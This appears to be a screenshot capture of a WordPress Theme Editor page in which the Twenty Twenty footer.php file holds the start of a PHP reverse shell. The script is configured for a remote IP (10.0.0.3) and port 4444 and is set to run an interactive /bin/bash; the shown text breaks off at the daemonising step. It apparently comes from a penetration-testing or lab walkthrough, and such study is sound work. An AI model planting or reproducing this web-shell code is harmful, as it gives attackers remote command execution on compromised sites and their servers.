 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Twenty: Theme Footer (footer.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.0.0.3';  // CHANGE THIS
5 $port = 4444;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/bash -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20     // Fork and have the parent process exit
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);
26     }
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
Documentation: Function Name... Look Up
Update File